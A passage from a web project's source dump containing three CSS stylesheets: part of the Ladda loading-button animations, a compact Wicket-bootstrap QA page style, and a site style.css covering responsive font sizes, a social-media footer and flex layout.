.ladda-spinner{opacity:1}.ladda-button[data-style=expand-left][data-loading][data-size="s"],.ladda-button[data-style=expand-left][data-loading][data-size="xs"]{padding-left:40px}.ladda-button[data-style=expand-up]{overflow:hidden}.ladda-button[data-style=expand-up] .ladda-spinner{top:-32px;left:50%;margin-left:0}.ladda-button[data-style=expand-up][data-loading]{padding-top:54px}.ladda-button[data-style=expand-up][data-loading] .ladda-spinner{opacity:1;top:26px;margin-top:0}.ladda-button[data-style=expand-up][data-loading][data-size="s"],.ladda-button[data-style=expand-up][data-loading][data-size="xs"]{padding-top:32px}.ladda-button[data-style=expand-up][data-loading][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-up][data-loading][data-size="xs"] .ladda-spinner{top:4px}.ladda-button[data-style=expand-down]{overflow:hidden}.ladda-button[data-style=expand-down] .ladda-spinner{top:62px;left:50%;margin-left:0}.ladda-button[data-style=expand-down][data-size="s"] .ladda-spinner,.ladda-button[data-style=expand-down][data-size="xs"] .ladda-spinner{top:40px}.ladda-button[data-style=expand-down][data-loading]{padding-bottom:54px}
.ladda-button[data-style=expand-down][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=expand-down][data-loading][data-size="s"],.ladda-button[data-style=expand-down][data-loading][data-size="xs"]{padding-bottom:32px}.ladda-button[data-style=slide-left]{overflow:hidden}.ladda-button[data-style=slide-left] .ladda-label{position:relative}.ladda-button[data-style=slide-left] .ladda-spinner{left:100%;margin-left:0}.ladda-button[data-style=slide-left][data-loading] .ladda-label{opacity:0;left:-100%}.ladda-button[data-style=slide-left][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-right]{overflow:hidden}.ladda-button[data-style=slide-right] .ladda-label{position:relative}.ladda-button[data-style=slide-right] .ladda-spinner{right:100%;margin-left:0;left:16px}.ladda-button[data-style=slide-right][data-loading] .ladda-label{opacity:0;left:100%}.ladda-button[data-style=slide-right][data-loading] .ladda-spinner{opacity:1;left:50%}.ladda-button[data-style=slide-up]{overflow:hidden}.ladda-button[data-style=slide-up] .ladda-label{position:relative}.ladda-button[data-style=slide-up] .ladda-spinner{left:50%;margin-left:0;margin-top:1em}.ladda-button[data-style=slide-up][data-loading] .ladda-label{opacity:0;top:-1em}.ladda-button[data-style=slide-up][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=slide-down]{overflow:hidden}.ladda-button[data-style=slide-down] .ladda-label{position:relative}.ladda-button[data-style=slide-down] .ladda-spinner{left:50%;margin-left:0;margin-top:-2em}.ladda-button[data-style=slide-down][data-loading] .ladda-label{opacity:0;top:1em}.ladda-button[data-style=slide-down][data-loading] .ladda-spinner{opacity:1;margin-top:0}.ladda-button[data-style=zoom-out]{overflow:hidden}.ladda-button[data-style=zoom-out] .ladda-spinner{left:50%;margin-left:32px;-webkit-transform:scale(2.5);-moz-transform:scale(2.5);-ms-transform:scale(2.5);-o-transform:scale(2.5);transform:scale(2.5)}.ladda-button[data-style=zoom-out] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-out][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}.ladda-button[data-style=zoom-out][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.ladda-button[data-style=zoom-in]{overflow:hidden}.ladda-button[data-style=zoom-in] .ladda-spinner{left:50%;margin-left:-16px;-webkit-transform:scale(0.2);-moz-transform:scale(0.2);-ms-transform:scale(0.2);-o-transform:scale(0.2);transform:scale(0.2)}.ladda-button[data-style=zoom-in] .ladda-label{position:relative;display:inline-block}.ladda-button[data-style=zoom-in][data-loading] .ladda-label{opacity:0;-webkit-transform:scale(2.2);-moz-transform:scale(2.2);-ms-transform:scale(2.2);-o-transform:scale(2.2);transform:scale(2.2)}.ladda-button[data-style=zoom-in][data-loading] .ladda-spinner{opacity:1;margin-left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.ladda-button[data-style=contract]{overflow:hidden;width:100px}.ladda-button[data-style=contract] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract][data-loading]{border-radius:50%;width:52px}.ladda-button[data-style=contract][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract][data-loading] .ladda-spinner{opacity:1}.ladda-button[data-style=contract-overlay]{overflow:hidden;width:100px;box-shadow:0 0 0 2000px transparent}.ladda-button[data-style=contract-overlay] .ladda-spinner{left:50%;margin-left:0}.ladda-button[data-style=contract-overlay][data-loading]{border-radius:50%;width:52px;box-shadow:0 0 0 2000px rgba(0,0,0,0.8)}.ladda-button[data-style=contract-overlay][data-loading] .ladda-label{opacity:0}.ladda-button[data-style=contract-overlay][data-loading] .ladda-spinner{opacity:1}
</file>
<file: wicket/resource/assets.wicketbootstrap.QACss/qa-v-3838343937326162.css>
@charset "utf-8";.out-box{max-width:800px;width:99%;margin:auto;margin-top:5px;font-family:Microsoft JhengHei;font-weight:500}.box{margin-bottom:30px;margin-left:5px;padding:2px 30px 10px 30px;width:99%;background:#fff;border:1px solid #4bb1b8;border-radius:25px}.t1{top:0;width:100%;height:80px;display:inline-block;position:fixed;line-height:80px;text-align:center;background:#52ada8;font-family:Microsoft JhengHei;text-shadow:2px 2px 4px #333;color:#fff}.t2{color:#ff753f;font-weight:bold;display:inline-block;line-height:30px}.line{border-bottom:1.2px dotted #ff753f}hr{width:99%;border:0;border-bottom:1px dashed #ccc;background:#999}.title-s{font-size:20px;font-weight:600;color:#24a60b}.title-b{color:#0b55f3;font-weight:600}@media screen and (min-width:601px){.tt{font-size:250%}}@media screen and (min-width:421px) and (max-width:600px){.tt{font-size:200%;line-height:42px}.state{font-size:90%}.title-s{font-size:120%}}@media screen and (max-width:420px){.tt{font-size:150%;line-height:42px}.state{font-size:90%}.title-s{font-size:120%}}
</file>
<file: style.css>
html {
    font-size: 14px;
    height: 100%;
}


/* xs < 768 */
@media screen and (max-width: 767px) {
    html{
        font-size: 0.9em;
    }
}
/* sm */
@media screen and (min-width: 768px) {
    html {
        font-size: 1em;
    }
}
/* md */
@media screen and (min-width: 992px) {
    html{
        font-size: 1.2em;
    }
}
/* lg */
@media screen and (min-width: 1200px) {
    th, td {
        font-size: 1.3em;
    }
}

.ico{
    opacity: 1;
    transition: all 0.3s;
    transition-timing-function: ease;
}
a:hover .ico{
    opacity:0.6;
    transform: scale(1.1);
}



.omb_hrOr {
    background-color: #cdcdcd;
    height: 1px;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
}
.omb_spanOr {
    display: block;
    position: relative;
    left: 50%;
    top: -2em;
    margin-left: -1.5em;
    background-color: white;
    width: 3em;
    text-align: center;
}	

.col-centered{
    float: none;
    margin: 0 auto;
}

.modal-dialog{
    overflow-y: initial !important
}
.modal-body{
    max-height: 350px;
    overflow-y: auto;
}


#myFooter{
    padding-top:32px;
}

#myFooter .container{
    text-align: center;
}

#myFooter .footer-copyright{
    margin-bottom: 35px;
    text-align: center;
    color: #777;
}

#myFooter ul{
    list-style-type: none;
    padding: 0;
    margin-bottom: 18px;
}

#myFooter a{
    color: #282b2d;
    font-size: 18px;
}

#myFooter li{
    display: inline-block;
    margin: 0px 15px;
    line-height: 2;
}

#myFooter .footer-social{
    text-align: center;
    padding-top: 25px;
    padding-bottom: 25px;
    background-color: #eee;
}

#myFooter .fa{
    font-size: 36px;
    margin-right: 15px;
    margin-left: 20px;
    background-color: white;
    color: #d0d0d0;
    border-radius: 51%;
    padding: 10px;
    height: 60px;
    width: 60px;
    text-align: center;
    line-height: 43px;
    text-decoration: none;
    transition:color 0.2s;
}

#myFooter .fa-facebook:hover{
    color: #2b55ff;
}

#myFooter .fa-facebook:focus{
    color: #2b55ff; 
}

#myFooter .fa-google-plus:hover{
    color:red;
}

#myFooter .fa-google-plus:focus{
    color:red;
}

#myFooter .fa-twitter:hover{
    color: #00aced;

}

#myFooter .fa-twitter:focus{
    color:#00aced;
}



/* CSS used for positioning the footers at the bottom of the page. */
/* You can remove this. */



body{
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    height: 100%;
    position: relative;
    margin-bottom: 60px;
}

.content{
    flex: 1 0 auto;
    -webkit-flex: 1 0 auto;
    min-height: 800px;
}

#myFooter{
    flex: 0 0 auto;
    -webkit-flex: 0 0 auto;
    height: 60px;
}

.form-group.required .control-label:after {
    content:"*";
    color:red;
}
</file>
